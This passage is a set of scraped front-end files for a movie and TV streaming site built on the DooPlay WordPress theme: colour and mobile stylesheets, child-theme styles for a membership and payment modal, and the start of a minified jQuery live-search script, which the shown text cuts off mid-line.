.menuresp .menu .user .logout a:hover {
    background: #408bea
}
.menuresp .menu .user a.ctgs {
    background: #408bea;
    color: rgba(255, 255, 255, 0.8)
}
.menuresp .menu .user a.ctgs:hover {
    color: #fff
}
.menuresp .menu ul.resp li {
    border-bottom: 1px solid #eceff5
}
.menuresp .menu ul.resp li a {
    color: #222D34
}
.menuresp .menu ul.resp li a:hover {
    color: #408bea;
    background: #f5f7fa
}
.menuresp .menu ul.resp li a i {
    background: #408bea;
    color: #fff
}
.menuresp .menu ul.resp li ul.sub-menu li a {
    color: #222D34
}
.menuresp .menu ul.resp li ul.sub-menu li a:hover {
    background: transparent;
    color: #408bea
}
.menuresp .menu ul.resp li ul.sub-menu li a:before {
    color: #9fa9b3
}
.page_user header.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user header.user .box .contenido .info span {
    border-right: solid 1px #e1e5ea
}
.page_user nav.user {
    border-bottom: solid 3px #f5f7fa
}
.page_user nav.user ul li a {
    color: #222D34
}
.page_user nav.user ul li a:hover {
    color: #408bea
}
.page_user nav.user ul li a.selected {
    background: #408bea;
    color: #fff
}
.page_user nav.user ul li a.selected:hover {
    color: #fff
}
.page_user .content .upge h2 {
    border-bottom: solid 3px #f5f7fa
}
.page_user .content .upge h2 span.pending i {
    background: red;
    color: #fff
}
.user_edit_control ul li a {
    background: #f5f7fa
}
.user_edit_control ul li a.selected {
    background: #408bea;
    color: #fff;
    font-weight: 500
}
.user_edit_control ul li a.selected:before {
    border-top-color: #408bea
}
#message .sms {
    background: #fff
}
#message .sms .updating {
    border-left: solid 5px #FFC107
}
#message .sms .updating i {
    color: #d0d5dc
}
#message .sms .error {
    border-left: solid 5px #ff5858
}
#message .sms .error i {
    color: #ff5858
}
#message .sms .sent {
    border-left: solid 5px #4CAF50
}
#message .sms .sent i {
    color: #4caf50
}
.page_user .content .paged a.load_more {
    background: #d8dce2;
    color: #222D34
}
.page_user .content .paged a.load_more:hover {
    background: #408bea;
    color: #fff
}
table.account_links thead {
    background: #f5f7fa
}
table.account_links tbody {
    border-top: 0
}
table.account_links tbody>tr:nth-child(even) {
    background: #fdfdfd
}
table.account_links tbody tr {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
table.account_links tbody td.publish i.icon:before {
    content: "\f058";
    color: #4CAF50
}
table.account_links tbody td.pending i.icon:before {
    content: "\f056";
    color: #FFC107
}
table.account_links tbody td.trash i.icon:before {
    content: "\f057";
    color: #ff3131
}
table.account_links tbody td a {
    color: #222D34
}
#edit_link .box .form_edit {
    background: #fff;
    box-shadow: 0 1px 20px 3px rgba(0, 0, 0, 0.17)
}
#edit_link .box .form_edit .cerrar a {
    color: #fff;
    background: #4a4d52
}
#edit_link .box .form_edit .cerrar a:hover {
    background: #408bea
}
#edit_link .box .form_edit .ready i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset h3 {
    border-bottom: solid 5px #d8dce2
}
#edit_link .box .form_edit fieldset select {
    color: #222D34;
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset select:hover,
#edit_link .box .form_edit fieldset select:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset h3 i {
    color: #4CAF50
}
#edit_link .box .form_edit fieldset input[type="text"] {
    border: solid 1px #d8dce2;
    background: #f5f7fa
}
#edit_link .box .form_edit fieldset input[type="text"]:hover,
#edit_link .box .form_edit fieldset input[type="text"]:focus {
    background: #fff
}
#edit_link .box .form_edit fieldset input[type="submit"] {
    background: #408bea;
    color: #fff
}
.dtuser a.clicklogin {
    color: #222d34;
    border-left: solid 2px #eceff5;
    float: left;
    padding: 5px 15px
}
.dtuser a.clicklogin:hover {
    color: #408BEA
}
.dtuser .gravatar {
    border-left: solid 2px #eceff5
}
.dtuser .gravatar span {
    color: #fff;
    background: #ff1212
}
.login_box .box {
    background: #fff;
    -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52);
    box-shadow: 0 1px 150px rgba(0, 0, 0, 0.52)
}
.login_box .box a#c_loginbox {
    color: #eceff5
}
.login_box .box a#c_loginbox:hover {
    color: #408bea
}
.login_box .box input {
    border: solid 1px #bfbfbf;
    background: #fff
}
.login_box .box input[type="submit"] {
    background: #408bea;
    color: #fff
}
.login_box .box a.register {
    color: #408bea;
    background: #fcfcfc;
    border: solid 1px #408bea
}
#resultado_link_form .msg i {
    color: #4CAF50
}
#resultado_link_form .msg {
    background: #f5f7fa
}
.plyr input[type=range]::-ms-fill-lower {
    background: #408bea
}
.plyr input[type=range]:active::-webkit-slider-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-moz-range-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr input[type=range]:active::-ms-thumb {
    background: #408bea;
    border-color: #fff;
    transform: scale(1.25)
}
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr--audio .plyr__controls button:hover,
.plyr__play-large {
    background: #408bea;
    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px #eceff5
}
.dt_mainmeta nav.genres ul li a {
    color: #222d34
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: #f8f9fb;
    color: #222d34
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: #c6ccd8
}
.page_user {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.logo h1.text {
    color: #222D34
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.person .data .name a {
    color: #222D34
}
header.top_imdb {
    border-bottom: solid 1px #eceff5
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .metadata {
    background: #f5f7fa
}
.dtinfo .metadata span.imdb {
    background: #FFC107;
    color: #000
}
.dtinfo .texto {
    border-bottom: solid 1px #eceff5
}
.dtinfo .genres .mta a {
    border-right: solid 1px #ddd;
    color: #222D34
}
.pagination a {
    border-color: #eceff5;
    color: #222d34
}
.pagination a:hover {
    color: #408bea
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #00be08;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: #9781f0
}
.user_control a {
    color: #d4d9e0;
    border-left: solid 1px #f5f7fa
}
.user_control a:hover {
    color: #222d34
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #222d34
}
.tooltip .tooltiptext {
    background-color: #111;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #111 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: #fff;
    border-bottom: solid 1px #eceff5
}
.requests nav h1 span {
    color: #adbbc5
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: #8f999f;
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px #eceff5
}
.requests .content .items .item .box {
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #eceff5
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: #f5f7fa;
    color: #000
}
.requests .content .items .item .box .data span .itm-exists {
    background: #fffae0
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #fcfdff;
    border: 2px solid #eceff5
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: #fff;
    box-shadow: 0 10px 5px -7px rgba(0, 0, 0, .09)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px #eceff5
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: #222D34
}
span.top-page a {
    background: #f5f7fa;
    color: #222d34
}
.dt-breadcrumb {
    border-bottom: solid 1px #ECEFF5;
    background: #fff
}
.breadcrumb_bottom {
    border-top: solid 1px #ECEFF5!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: #d4d9e0
}
.letter_home {
    background: #fff
}
.letter_home ul.glossary li a {
    background: #FFF;
    color: #222d34
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background: #fff;
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #fff;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px #eceff5
}
.blog-list-items {
    border-bottom: solid 1px #eceff5
}
.dooplay_player {
    border-bottom: solid 3px #f5f7fa
}
.dooplay_player .options ul li {
    background: #fff;
    border-bottom: solid 1px #f8f9fb
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: #d4d9e0
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px #fff
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: #f8f9fb
}
.dooplay_player .options ul li.on i {
    color: #000
}
.dooplay_player .play {
    background: #fff;
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 {
    border-bottom: solid 1px #f5f7fa
}
.dooplay_player h2 span {
    color: #a7aeb9
}
.dooplay_player h2 span.flashit {
    color: #000
}
.dooplay_player .options ul li span.server {
    color: #b8bac0
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #111
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: #eceff5;
    background: #fdfdfd;
    color: #8e96a5
}
.module_single_ads {
    border-color: #f5f7fa
}
.live-search ul li:first-child {
    border-top: solid 1px #eceff5
}
header.main .hbox .search form input[type=text]::placeholder {
    color: #c7d0dc
}
header.main .hbox .logo {
    background: #f5f7fa
}
ul.wp-tags li {
    background: #f5f7fa
}
a.report-video-error{
    background: #36438e;
    color: #fff;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #00BCD4;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}
.mebchongzhi{background-color:#f5f5f5;}


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2575
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.pipiysb.com/wp-content/themes/dooplay-child/style.css
body_size: 2346
content:
/*
Theme Name: DooPlay Child
Version: 2.4.3
Template: dooplay
Theme URI: https://doothemes.com/items/dooplay/
Author: Doothemes
Author URI: https://doothemes.com/
Text Domain: dooplay
Description: Dooplay is undoubtedly the best and most powerful framework, with access to a large volume of content with a single click, completely optimized.
License: License Limited
License URI: http://doothemes.com/license-limited/
Tags: theme-options, one-column, two-columns, three-columns, right-sidebar, left-sidebar, custom-header, custom-menu, full-width-template
*/
.update{position:absolute;top:5px;left:5px;padding:2px 8px;line-height:16px;font-size:12px;background:rgba(171,104,55,.91);color:#fff;border-radius:10px;-webkit-border-radius:10px;-moz-border-radius:0 0 4px 0}
.media-body{flex: 1;}
.menbbox{display: flex;justify-content: space-around;}
.mbjb{display: flex;background-color: #bc9860; padding: 2%;border-radius: 5px; color: #fff; min-width: 33%;}
.media-body .mb-1{font-size: 20px; margin-bottom: 10px;}
.page_user .content .membership h2{float: none !important;}
.mbtips{margin-bottom: 20px;}
.micbtn{background-color: #a1804d; padding: 4px 8px; border-radius: 5px; font-size: 14px; color: #fff;display: inline-block;border: 2px solid #795e32;position: absolute;right: 0px; bottom: 0px;width: 78px;text-align: center;}
.micbtn:hover{background-color: #c4892e;border-color: #8d611d;}
.leijibg{background-color: #bc6060;}
.huibg{background-color: #5a7986;}
.huibg .micbtn{background-color:#395e6d;border: 2px solid #214b5c;}
.huibg .micbtn:hover{background-color: #588698;}
.mbjb .mb-0{margin-top: 15px;}
.ricons{position: relative;}
.mebchongzhi{margin-top: 20px;background-color: #383438; padding: 3%;border-radius: 5px;}
.jinerbox{display: flex;}
.jinecb{padding: 5px 10px;background-color: #a19684; margin-right: 8px; border-radius: 5px;text-align: center;color: #fff; width: 18%;line-height: 32px;position: relative; cursor: pointer;}
.text-muted{font-size: 16px;}
.jinecb:hover{background-color: #b2a590;}
.jinecb.curr{background-color: #bc9860;}
.jinecb.curr svg{position: absolute;left: 10px;display: inline-block;}
.jinecb svg{display: none;}

.lvsebtns{background-color: #0f758b; color: #fff; padding: 10px 15px; border-radius: 5px; display:inline-block; margin-left: 20px;border: 2px solid #4097ac;}
.lvsebtns:hover{background-color: #4097ac;border: 2px solid #0f758b;}
.cjzboxn {margin-top: 30px; font-size: 16px;}
.cjzboxn>span{display: inline-block;width: 140px;}
.cjzboxn>span b{color: #ffb542;}

.zhifubox{background-color: rgba(0, 0, 0, 0.7); position: fixed;left: 0;right: 0;top: 0;bottom: 0;z-index: 999; display: flex;align-items: center;justify-content: center;display: none}
.zhifuneib{background-color: #fff;display: flex;padding: 10px;width: 300px; margin: auto;border-radius: 12px;box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);animation: swal2-show .3s;    box-sizing: border-box;flex-direction: column;    position: relative;}
.swal2-close{top: 5px;right: 5px;font-size: 1.5em;  position: absolute;width: 1.2em;  background: 0 0; height: 1.2em;  line-height: 1.2em;cursor: pointer;box-shadow:0 5px 20px rgba(0,0,0,0.2);border: inherit; border-radius: 50px;}
.swal2-close:hover{box-shadow:0 5px 20px rgba(0,0,0,0.3);}
.pay-item{    width: 100%;height: 80px;border: 0;cursor: pointer;font-size: 1.25rem;display: inline-block;line-height: 80px;text-align: center;position: relative;}
.zhifuneib .pay-item i{display: inline-block;width: 40px;height: 100%;vertical-align: middle;}
.zhifuneib .alipay{background: url('./assets/img/alic.png') center no-repeat;}
.zhifuneib .paypal{background: url('./assets/img/paypal.png') center no-repeat;}
.zhifuneib .wxplay{background: url('./assets/img/wxplay.png') center no-repeat;}
.zhifuneib .cz{background: url('./assets/img/cz.png') center no-repeat;}
.pay-item span{    display: inline-block;    text-align: center;width: 120px;    vertical-align: middle;white-space: nowrap;    overflow: hidden;text-overflow: ellipsis;color: #666;}
.pay-item:hover span{color: #ff4081;}
.zhifuneib .pay-button-box .pay-item+.pay-item{border-top: 1px solid #e6e6e6;}
.pay-button-box{padding: 1rem;}
.pay-wait-box{padding: 1rem;display: none}
.swal2-icon{position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:5em;height:5em;margin:1.25em auto 1.875em;border:.25em solid transparent;border-radius:50%;font-family:inherit;line-height:5em;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border-color: #ffa85c;color: #ffa85c;display: flex}
.swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:2.75em}
.pay-html-container{color: #666; text-align: center; font-size: 1.1em;}
.pay-actions{margin-top: 15px; display: flex;justify-content: center;flex-wrap: wrap;align-items: center;    font-size: 1.0625rem;}
.pay-actions button{cursor: pointer;font-weight: 500;border-radius: 5px;border: none;color: #fff;margin: 0.3125rem;padding: 0.6rem 1.6rem;}
.pay-confirm{background-color: #3085d6;}
.pay-cancel{background-color: #ee5353;}
.pay-confirm:hover{background-color: #4296e7;}
.pay-cancel:hover{background-color: #ff6a6a;}

#addvips .jinerbox{justify-content: center;}
.hytips{text-align: center;margin-top: 20px; line-height: 22px;}
.cjzboxn{text-align: center;}
.hytips span{color: #ffbc53;}
.cztips{color: #ff472b;margin-left: 20px;display: none}
.lvsebtns.nos{background-color: #b4b4b4;border: 2px solid #7f8182;cursor: default;}
.noclicklogin{font-size: 24px;}
.dtuser a.noclicklogin i {
    font-size: 24px
}
.dtuser a.noclicklogin {
    border-left: solid 2px rgba(255, 255, 255, 0.2);
    float: left;
    padding: 5px 15px
}
.dtuser a.noclicklogin:hover {
    color: #408BEA
}
@media only screen and (max-width: 768px) {
   
}
@media only screen and (max-width: 768px) {
    .pay-button-box{padding: 0.8rem;}
    .pay-item{height: 76px;line-height: 76px;}
    .pay-wait-box{padding: 0.8rem;}
    .swal2-icon{width: 3em;height: 3em;margin: 0.75em auto 0.75em}
    .pay-actions{margin-top: 10px;}
    .pay-actions button{ margin:0 0.3125rem; }
    .zhifuneib{}

    .menbbox{display: block; padding: 0 2%;}
    .mbjb{margin-bottom: 2%;}
    .jinerbox{display: block;}
    .jinbtn{float: left; width: 49%;margin-right: 2%;margin-bottom: 2%;}
    .jinbtn:nth-child(2n){margin-right: 0; }
    .jinerbox:after{display: table;content: '';clear: both;}
    .jinecb.curr svg{height: 24px;width: 24px; margin-top: 5px;}
}

#single.nofilter{backdrop-filter: inherit !important;}
.nofilter.dooplay_player iframe.metaframe{position:fixed !important;top:0;left:0;right:0;bottom:0;z-index:99999;width:100%;height:100%;}
/*.nofilter .pframe,.nofilter #playcontainer,.nofilter.dooplay_player{position: inherit !important;}*/





--- FILE ---
content_type: application/javascript
request_url: https://www.pipiysb.com/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3
body_size: 2539
content:
!function(o){var a,s=function(s,e){clearTimeout(a),a=setTimeout(s,e)},e=!1;function t(){var s=o("#term").val(),e=o("#page").val(),a=o("#type").val(),t=o("#nonce").val(),i=o("#action").val();o("#get_requests").find("span").addClass("icons-spinner9").addClass("loading"),o.ajax({url:dtAjax.url,type:"POST",data:{type:a,term:s,page:e,nonce:t,action:i},error:function(s){console.log(s)},success:function(s){o("#get_requests").find("span").removeClass("icons-spinner9").removeClass("loading"),o("#discover_results").html(s),o(".get_content_dbmovies").click(function(){var e,s,a,t=o(this).data("id"),i=o(this).data("type"),n=o(this).data("nonce");s=i,a=n,o("#tmdb-"+(e=t)).html('<div class="itm-exists">'+dtAjax.loading+"</div>"),o.ajax({url:dtAjax.url,type:"POST",data:{id:e,type:s,nonce:a,action:"dbmovies_post_requests"},error:function(s){console.log(s)},success:function(s){console.log(s),o("#tmdb-"+e).html('<div class="itm-exists">'+dtAjax.ready+"</div>")}})})}})}enterActive=!(a=0),o('input[name="s"]').on("input",function(){var n=this.value;s(function(){return n.length<=2?(o(dtGonza.area).hide(),void o(dtGonza.button).find("span").removeClass("icons-spinner9").removeClass("loading")):void(e||(e=!0,1==dtGonza.livesearchactive&&(o(dtGonza.button).find("span").addClass("icons-spinner9").addClass("loading"),o(dtGonza.area).find("ul").addClass("process").addClass("noselect"),o.ajax({type:"GET",url:dtGonza.api,data:"keyword="+n+"&nonce="+dtGonza.nonce,dataType:"json",success:function(s){var e,a,t,i;s.error?o(dtGonza.area).hide():(o(dtGonza.area).show(),e='<span class="icon-search-1">'+n+"</span>",t='<li class="ctsx"><a class="more live_search_click" data-search="searchform">'+(a=dtGonza.more.replace("%s",e))+"</a></li>",moreText2='<li class="ctsv"><a class="more live_search_click" data-search="form-search-resp">'+a+"</a></li>",i=[],o.each(s,function(s,e){name="",date="",imdb="",!1!==e.extra.date&&(date='<span class="release">('+e.extra.date+")</span>"),!1!==e.extra.imdb&&(imdb='<div class="imdb"><span class="icon-star"></span> '+e.extra.imdb+"</div>"),i.push('<li id="'+s+'"><a 